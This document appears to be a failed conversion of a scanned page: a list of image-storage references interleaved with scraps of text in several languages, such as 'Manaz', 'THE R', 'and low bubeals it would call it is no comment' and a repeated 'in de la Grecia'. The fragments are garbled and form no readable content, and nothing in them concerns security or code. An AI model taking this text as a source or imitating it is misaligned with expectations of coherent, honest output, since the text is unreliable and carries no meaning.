

<u>Manaz</u>



40



**THE R** 







and low bubeals it would call it is no comment in a to

<u>e de la Terr</u>



u po šir ir po ir pa



e i n



in de la Grecia de la Grecia



47



